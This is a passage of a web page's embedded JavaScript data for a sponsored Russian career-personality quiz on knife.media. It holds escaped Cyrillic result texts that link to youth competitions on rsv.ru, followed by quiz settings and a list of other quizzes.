\u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043e\u0447\u043a\u0438 \u0432\u00a0\u0432\u0443\u0437\u0435 \u0438\u00a0\u0434\u0435\u043d\u0435\u0436\u043d\u044b\u0435 \u043f\u0440\u0438\u0437\u044b \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0430\u00a0\u043e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u0435 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/2\/3?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u042f\u00a0\u2014 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u00bb<\/a>, \u0430\u00a0\u0434\u043b\u044f \u041c\u0443\u0434\u0440\u0435\u0446\u043e\u0432-\u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432 \u0435\u0441\u0442\u044c <a href=\"https:\/\/rsv.ru\/competitions\/contests\/4\/16?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u041e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u0430 \u041d\u0422\u0418.Junior<\/a> \u0438\u00a0<a href=\"https:\/\/rsv.ru\/competitions\/contests\/2\/10?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u0420\u0414\u0428\u00a0\u2014 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u0441\u0430\u043c\u043e\u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u00bb<\/a>.<\/p>\n","heading":"\u0412\u0430\u0448 \u043f\u0441\u0438\u0445\u043e\u0442\u0438\u043f \u2014 \u041c\u0443\u0434\u0440\u0435\u0446","advance":"\u043c"},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/109166-5efb113c2a090.jpg","details":"<p>\u0412\u044b\u00a0\u0446\u0435\u043b\u0435\u0443\u0441\u0442\u0440\u0435\u043c\u043b\u0435\u043d\u043d\u044b\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0441\u00a0\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u043c \u0441\u043c\u043e\u0442\u0440\u0438\u0442 \u0432\u00a0\u0431\u0443\u0434\u0443\u0449\u0435\u0435. \u0422\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0441 \u043d\u0435\u00a0\u043f\u0443\u0433\u0430\u044e\u0442, \u0430\u00a0\u0441\u043a\u043e\u0440\u0435\u0435 \u0440\u0430\u0437\u0437\u0430\u0434\u043e\u0440\u0438\u0432\u0430\u044e\u0442. \u0422\u0430\u043a\u0438\u0435, \u043a\u0430\u043a\u00a0\u0432\u044b, \u0432\u0435\u0434\u0443\u0442 \u043d\u0430\u0448\u0435 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u00a0\u043f\u0443\u0442\u0438 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0430, \u0440\u0430\u0437\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044f \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u0438\u0434\u0435\u0438 \u0438\u00a0\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438. \u0412\u044b\u00a0\u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0430\u043c\u043e\u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0435 \u0436\u0438\u0437\u043d\u044c \u0441\u00a0\u043d\u0430\u0443\u043a\u043e\u0439 \u0438\u043b\u0438\u00a0IT, \u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0430\u0442\u0435\u043b\u0435\u043c \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0442\u0430\u0440\u0442\u0430\u043f, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u0443\u0434\u0435\u0442 \u0440\u0435\u0448\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438.<\/p>\n<p>\u0412\u0430\u0448\u0438\u043c \u0442\u0440\u0430\u043c\u043f\u043b\u0438\u043d\u043e\u043c \u0432\u00a0\u0431\u0443\u0434\u0443\u0449\u0435\u0435 \u043c\u043e\u0433\u0443\u0442 \u0441\u0442\u0430\u0442\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u044b, \u0433\u0434\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044f\u044e\u0442 \u0432\u0430\u0448\u0438 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u0438,\u00a0\u2014 \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0438\u043d\u0436\u0435\u043d\u0435\u0440\u043d\u044b\u0439 \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u0430\u0442 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/3\/17?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">CASE-IN<\/a> \u0438\u043b\u0438 \u043a\u043e\u043d\u043a\u0443\u0440\u0441 \u0434\u043b\u044f \u0438\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/3\/15?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u041c\u043e\u044f \u0441\u0442\u0440\u0430\u043d\u0430\u00a0\u2014 \u043c\u043e\u044f \u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/a>. \u041f\u043e\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0438 \u0441\u0438\u043b\u044b \u0432\u00a0\u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u0438\u00a0\u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0432\u00a0\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0435 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/1\/35?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u0426\u0438\u0444\u0440\u043e\u0432\u043e\u0439 \u043f\u0440\u043e\u0440\u044b\u0432\u00bb<\/a>, \u0430\u00a0\u0442\u0435\u043c \u0438\u0437\u00a0\u043d\u0438\u0445, \u043a\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0442\u0443\u0440\u0438\u0437\u043c\u0430, \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u00a0\u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u043a\u043e\u043d\u043a\u0443\u0440\u0441 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/2\/5?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u041c\u0430\u0441\u0442\u0435\u0440\u0430 \u0433\u043e\u0441\u0442\u0435\u043f\u0440\u0438\u0438\u043c\u0441\u0442\u0432\u0430\u00bb<\/a>. \u0415\u0441\u043b\u0438\u00a0\u0436\u0435 \u0432\u044b\u00a0\u0441\u0442\u0443\u0434\u0435\u043d\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0445\u043e\u0447\u0435\u0442 \u0431\u044b\u0441\u0442\u0440\u043e \u0441\u0442\u0430\u0442\u044c \u0432\u043e\u0441\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043e\u043c, \u0432\u0430\u043c \u0441\u0442\u043e\u0438\u0442 \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432\u043e\u00a0\u0432\u0441\u0435\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0430\u043a\u0446\u0438\u0438 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/1\/47?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u0412\u0440\u0435\u043c\u044f \u043a\u0430\u0440\u044c\u0435\u0440\u044b\u00bb<\/a>.<\/p>\n","heading":"\u0412\u0430\u0448 \u043f\u0441\u0438\u0445\u043e\u0442\u0438\u043f \u2014 \u0412\u0438\u0437\u0438\u043e\u043d\u0435\u0440","advance":"\u0432"},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/109166-5efb113321772.jpg","details":"<p>\u0412\u044b\u00a0\u0434\u043e\u0431\u0440\u044b\u0439 \u0438\u00a0\u0437\u0430\u0431\u043e\u0442\u043b\u0438\u0432\u044b\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u0447\u0443\u0442\u043a\u0438\u0439 \u043a\u00a0\u0447\u0443\u0436\u043e\u0439 \u0431\u043e\u043b\u0438 \u0438\u00a0\u0432\u0441\u0435\u0433\u0434\u0430 \u0433\u043e\u0442\u043e\u0432\u044b\u0439 \u043f\u043e\u043c\u043e\u0447\u044c \u0442\u043e\u043c\u0443, \u043a\u0442\u043e \u0432\u00a0\u044d\u0442\u043e\u043c \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f. \u0422\u0430\u043a\u0438\u0435, \u043a\u0430\u043a\u00a0\u0432\u044b, \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u043f\u043e\u043d\u0435\u043c\u043d\u043e\u0433\u0443 \u0441\u043f\u0430\u0441\u0430\u044e\u0442 \u043d\u0430\u0448 \u043c\u0438\u0440. \u0423\u00a0\u0432\u0430\u0441 \u0432\u044b\u0441\u043e\u043a\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u043e \u0447\u0443\u0432\u0441\u0442\u0432\u043e \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u0448 \u043f\u0443\u0442\u044c \u0441\u0430\u043c\u043e\u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u043b\u0435\u0436\u0438\u0442 \u0447\u0435\u0440\u0435\u0437 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432\u00a0\u0431\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0430\u043a\u0446\u0438\u044f\u0445 \u0438\u00a0\u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439 \u0438\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432\u0430\u0445.<\/p>\n<p>\u0427\u0442\u043e\u0431\u044b \u043d\u0435\u00a0\u043d\u0430\u0434\u043e\u0440\u0432\u0430\u0442\u044c\u0441\u044f \u0438\u00a0\u043d\u0435\u00a0\u0432\u044b\u0433\u043e\u0440\u0435\u0442\u044c, \u0437\u0430\u043d\u0438\u043c\u0430\u044f\u0441\u044c \u044d\u0442\u0438\u043c \u043d\u0435\u043b\u0435\u0433\u043a\u0438\u043c, \u043d\u043e\u00a0\u0431\u0435\u0441\u043a\u043e\u043d\u0435\u0447\u043d\u043e \u0446\u0435\u043d\u043d\u044b\u043c \u0442\u0440\u0443\u0434\u043e\u043c, \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043c\u043d\u0438\u0442\u044c: \u043e\u0434\u0438\u043d \u0432\u00a0\u043f\u043e\u043b\u0435 \u043d\u0435\u00a0\u0432\u043e\u0438\u043d, \u0437\u0430\u0442\u043e, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0432\u0448\u0438\u0441\u044c \u0441\u00a0\u0442\u0430\u043a\u0438\u043c\u0438\u00a0\u0436\u0435 \u0411\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044f\u043c\u0438, \u0432\u044b\u00a0\u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0433\u043e\u0440\u0430\u0437\u0434\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u043e\u0431\u0440\u0430. \u0418\u0449\u0438\u0442\u0435 \u0435\u0434\u0438\u043d\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u0438\u043a\u043e\u0432 \u0441\u0440\u0435\u0434\u0438 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u043e\u0432 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/2\/6?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u0414\u043e\u0431\u0440\u043e\u0432\u043e\u043b\u0435\u0446 \u0420\u043e\u0441\u0441\u0438\u0438\u00bb<\/a>, \u0438\u0441\u043f\u043e\u043b\u043d\u044f\u0439\u0442\u0435 \u043c\u0435\u0447\u0442\u044b \u0442\u0435\u0445, \u0443\u00a0\u043a\u043e\u0433\u043e \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441\u043e\u00a0\u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435\u043c, \u0432\u043c\u0435\u0441\u0442\u0435 \u0441\u00a0\u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0430\u043c\u0438 \u0431\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0430 <a href=\"https:\/\/rsv.ru\/competitions\/internship\/1\/23?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u041c\u0435\u0447\u0442\u0430\u0439 \u0441\u043e\u00a0\u043c\u043d\u043e\u0439\u00bb<\/a>. \u0415\u0441\u043b\u0438 \u0432\u044b\u00a0\u043c\u043e\u043b\u043e\u0434\u044b \u0438\u00a0\u0433\u043e\u0440\u0438\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0438\u0434\u0435\u0435\u0439 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0438\u0440 \u043b\u0443\u0447\u0448\u0435, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0437\u0430\u00a0\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u043d\u0430\u00a0<a href=\"https:\/\/rsv.ru\/competitions\/contests\/2\/8?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u0413\u0440\u0430\u043d\u0442\u043e\u0432\u044b\u0439 \u043a\u043e\u043d\u043a\u0443\u0440\u0441 \u043c\u043e\u043b\u043e\u0434\u0435\u0436\u043d\u044b\u0445 \u0438\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432<\/a>. \u0415\u0441\u043b\u0438\u00a0\u0436\u0435 \u0432\u044b\u00a0\u0440\u0435\u0448\u0438\u043b\u0438 \u043f\u043e\u0441\u0432\u044f\u0442\u0438\u0442\u044c \u0441\u0435\u0431\u044f \u0434\u0435\u0442\u044f\u043c \u0438\u00a0\u0443\u0447\u0438\u0442\u0435\u0441\u044c \u043d\u0430\u00a0\u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0430 \u0438\u043b\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442\u0435 \u0432\u00a0\u0448\u043a\u043e\u043b\u0435, \u043f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432\u00a0\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0435 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/2\/9?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u0423\u0447\u0438\u0442\u0435\u043b\u044c \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e\u00bb<\/a>. \u0410\u00a0\u0434\u043b\u044f \u0442\u0435\u0445, \u043a\u0442\u043e \u0443\u0436\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0438\u00a0\u0445\u043e\u0447\u0435\u0442, \u0447\u0442\u043e\u0431\u044b \u0435\u0433\u043e \u043e\u043f\u044b\u0442 \u043f\u043e\u043c\u043e\u0433 \u0434\u0440\u0443\u0433\u0438\u043c \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0445 \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432, \u0435\u0441\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0441 <a href=\"https:\/\/rsv.ru\/competitions\/contests\/3\/19?mView=detail\" rel=\"noopener noreferrer\" target=\"_blank\">\u00ab\u041b\u0443\u0447\u0448\u0438\u0439 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0435\u043a\u0442 \u0433\u043e\u0434\u0430\u00bb<\/a>.<\/p>\n","heading":"\u0412\u0430\u0448 \u043f\u0441\u0438\u0445\u043e\u0442\u0438\u043f \u2014 \u0411\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044c","advance":"\u0431"}];
var knife_quiz_options = {"achievment":"0","details":"result","format":"category","shuffle":"1","button_start":"\u041d\u0430\u0447\u0430\u0442\u044c \u0442\u0435\u0441\u0442","button_next":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c","button_last":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","button_repeat":"\u041f\u0440\u043e\u0439\u0442\u0438 \u0442\u0435\u0441\u0442 \u0435\u0449\u0435 \u0440\u0430\u0437","remark":"","permalink":"https:\/\/knife.media\/quiz\/your-career\/","share_links":{"vkontakte":{"link":"https:\/\/vk.com\/share.php?url=%1$s&title=%2$s","text":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f"},"telegram":{"link":"https:\/\/t.me\/share\/url?url=%1$s&text=%2$s","text":"\u0420\u0435\u043f\u043e\u0441\u0442\u043d\u0443\u0442\u044c"}}};
var knife_meta_parameters = {"postid":"109166","template":"quiz","format":"default","adult":"0","noad":"0","promo":"1","authors":"avdotya-peskareva","category":"play","tags":"tests:psychology:russia:self-development"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0442\u0435\u0441\u0442\u044b","sub_title":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0442\u0435\u0441\u0442\u044b","hidden":"1","similar":[{"title":"\u0422\u043e\u0440\u0447\u0438\u043b\u043e\u0432\u043e \u0438\u043b\u0438 \u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0434\u0430: <em>\u0441\u043c\u043e\u0436\u0435\u0442\u0435\u00a0\u043b\u0438 \u0432\u044b\u00a0\u043e\u0442\u043b\u0438\u0447\u0438\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u0443\u043d\u043a\u0442\u043e\u0432 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438 \u043e\u0442\u00a0\u0432\u044b\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0445?<\/em>","link":"\/quiz\/russian-towns-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Naselennye-punkty-glav-360x270.jpg"},{"title":"\u0413\u0435\u043d\u0438\u0439, \u043e\u0434\u0438\u043d\u043e\u0447\u043a\u0430, \u0441\u0443\u043f\u0435\u0440\u0433\u0435\u0440\u043e\u0439: <em>\u043a\u0430\u043a\u043e\u0439 \u0443\u00a0\u0432\u0430\u0441 \u0442\u0438\u043f \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430 \u0441\u0430\u043c\u043e\u0437\u0432\u0430\u043d\u0446\u0430? \u0422\u0435\u0441\u0442 \u00ab\u041d\u043e\u0436\u0430\u00bb<\/em>","link":"\/quiz\/impostor-syndrome-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/Sindrom-samozvancza-glav-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: \u0420\u043e\u043c\u0430\u043d\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u0438\u043b\u0438 \u0441\u0442\u0438\u0433\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f? <em>\u041d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0435\u043a\u0432\u0430\u0442\u043d\u044b \u0432\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e\u00a0\u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f\u0445<\/em>","link":"\/quiz\/mental-affection\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/09\/Psix-test-glav-1-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u00ab\u0412 \u0447\u0435\u043c \u0432\u0430\u0448\u0430 \u0441\u0443\u043f\u0435\u0440\u0441\u0438\u043b\u0430?\u00bb<\/em>","link":"\/quiz\/superpower-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/12\/super_glav-360x240.jpg"},{"title":"\u0422\u0435\u0441\u0442: \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a, \u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442, \u0443\u0447\u0435\u043d\u044b\u0439 \u0438\u043b\u0438 \u0442\u0435\u0430\u0442\u0440\u0430\u043b: <em>\u043a\u0430\u043a\u043e\u0439 \u0442\u0438\u043f \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430 \u0442\u0435\u0431\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442?<\/em>","link":"\/quiz\/your-creativity-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Tvorchestvo-glav-2-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442-\u0438\u0433\u0440\u0430: <em>\u0443\u0434\u0438\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u043e\u0437\u0432\u043e\u043d<\/em>","link":"\/quiz\/whoscalling\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/VK-Zvonki-glav-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442. \u041b\u0451\u043b\u044f \u043e\u0442\u043a\u0440\u044b\u0436\u0438\u043b\u0430, \u0434\u0430&nbsp;\u0441\u0435\u0432\u0435\u0440\u043d\u044b\u0435 \u0434\u0435\u0440\u0436\u0430\u0442! <em>\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435, \u043a\u0430\u043a\u043e\u0439\u00a0\u0438\u0437\u00a0\u0432\u0430\u0441 \u0441\u0438\u0431\u0438\u0440\u044f\u043a<\/em>","link":"\/quiz\/syberian-vibe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Sibir-glav-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>9\u00a0\u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043d\u0430\u00a0\u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/quiz\/russia-ecology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/01\/Klimat-glav-360x270.jpg"},{"title":"\u0421\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440. <em>\u0412\u044b\u00a0\u2014 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c. \u0421\u0443\u043c\u0435\u0435\u0442\u0435 \u0432\u044b\u0440\u0430\u0441\u0442\u0438\u0442\u044c \u0442\u043e\u043b\u043a\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0430\u0436\u0435\u0440\u0430?<\/em>","link":"\/quiz\/internship-simulator\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Rukovoditel-glav-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: \u0423&nbsp;\u0432\u0430\u0441 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441. <em>\u0421\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0439\u0442\u0438 \u0432\u0441\u0435 \u043d\u0430\u0448\u0438 \u0438\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u044f \u0438\u00a0\u0443\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043a\u043b\u0438\u0435\u043d\u0442\u0430?<\/em>","link":"\/quiz\/business-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/10\/CHasy-glav-360x270.jpg"},{"title":"\u041a\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043a\u0430\u0437\u0430\u043b cheese: <em>\u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u0432\u044b\u00a0\u0437\u043d\u0430\u0435\u0442\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0445 \u0441\u043b\u043e\u0432?<\/em>","link":"\/quiz\/english-language-quiz\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/IMG_5809-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u043a\u0430\u043a\u043e\u0439 \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u043b \u0432\u0430\u0448\u0443 \u043b\u044e\u0431\u043e\u0432\u044c?<\/em>","link":"\/quiz\/russian-literature-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/Test-lyubov-glav-360x270.jpg"},{"title":"\u0413\u043e\u0433\u043e\u043b\u044c \u0432&nbsp;\u044e\u0431\u043a\u0435, \u0426\u0432\u0435\u0442\u0430\u0435\u0432\u0430 \u0432&nbsp;\u0442\u0438\u0440\u0435, \u0411\u0443\u043b\u0433\u0430\u043a\u043e\u0432&nbsp;&mdash; \u0442\u0440\u043e\u0435\u0436\u0435\u043d\u0435\u0446-\u043a\u0430\u0440\u044c\u0435\u0440\u0438\u0441\u0442. <em>\u0425\u043e\u0440\u043e\u0448\u043e\u00a0\u043b\u0438 \u0432\u044b\u00a0\u0437\u043d\u0430\u0435\u0442\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u0435\u0439?<\/em>","link":"\/quiz\/strange-writers-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/Pisateli-glav-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u0443\u0437\u043d\u0430\u0439\u0442\u0435 